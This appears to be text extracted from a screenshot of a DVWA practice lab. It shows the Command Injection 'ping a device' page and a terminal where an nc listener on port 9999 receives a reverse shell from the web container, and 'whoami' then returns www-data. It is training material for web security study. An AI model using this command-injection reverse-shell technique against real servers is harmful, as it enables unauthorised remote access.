 localhost/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Command Injection
Ping a device
Enter an IP address:
Submit
1/1
Hacking - 1
~ nc -vlp 9999
Listening on 0.0.0.0 9999
Connection received on 172.17.0.2 41392
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$